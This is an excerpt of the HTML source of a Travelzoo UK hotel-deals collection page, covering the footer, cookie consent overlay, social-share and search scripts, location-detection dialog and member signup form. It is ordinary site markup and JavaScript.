                            <a href="/uk/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/last-minute/?pageType=Collection" target="_self">Last minute</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/holidays/?pageType=Collection" target="_self">Holiday deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/cruise-deals/?pageType=Collection" target="_self">Cruise deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/hotels/uk-breaks/?pageType=Collection" target="_self">Hotel deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/local-deals/?pageType=Collection" target="_self">Going out</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Get outstanding deals negotiated exclusively for our members.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/travelzoo.UK" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li> 
 <li><a href="https://www.youtube.com/user/UKTravelzoo/" class="icon-youtube-circle" target="_blank" title="Travelzoo on Youtube">YouTube</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_uk/ " class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
 <li><a href="https://uk.pinterest.com/travelzoouk/" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li> 
 </ul>


                        </div>
                                    <div class="legal">
<ul>
<li><a href="/uk/about/">About us</a></li>
<li><a href="/uk/careers/">Careers</a></li>]
<li><a href="https://ir.travelzoo.com">Investor Relations</a></li>
<li><a href="/uk/help-faq/">Help</a></li>
<li><a href="/uk/privacy/">Privacy</a></li>
<li><a href="/uk/terms-and-conditions/">Terms & Conditions</a></li>
<li><a href="/uk/sitemap/">Site Map</a></li>
<li><a href="/uk/sitemap/hotels/">Hotels</a></li>
<li><a href="/uk/blog/">Blog</a></li>
<li><a href="/uk/legalnotice/">Legal Notice</a></li>
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li>
<li><a href="/uk/web-accessibility/">Accessibility</a></li>
<li><a href="/uk/custom/partner-with-travelzoo/">Partner with Us</a></li>
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>We use cookies and similar technologies (our own and from third parties) to analyse traffic, personalise content and ads, and provide social media features. You can review our <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fcollection%2fhotels%2fnortheast-northwest-deals%2f">Cookies policy</a> and settings or consent to their use by clicking ‘Accept’. You can revoke your consent at any time.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Reject all</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fcollection%2fhotels%2fnortheast-northwest-deals%2f" class="button-secondary js-link-manage fullwidth">Manage Settings</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDBVFMH-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76JDBVFMH-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDBVFMH-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/uk/collection/hotels/northeast-northwest-deals/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=North+East+%26+North+West+Hotel+Deals&via=Travelzoo_UK', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Travelzoo%20Collection&body=North%20East%20%26%20North%20West%20Hotel%20Deals --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/uk/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where are you?
        </h3>
        <div class="padding-top-10 text-center">Type a city/town (not postcode):</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/uk/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Search:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="All deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'dd/mm/yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the UK site edition.</p>
            <div id="currentEdition"><i class="flag-uk-sm"></i> <span>UK</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdbvfmh&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Your email" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postcode" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">All you need to do now is confirm your email address.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
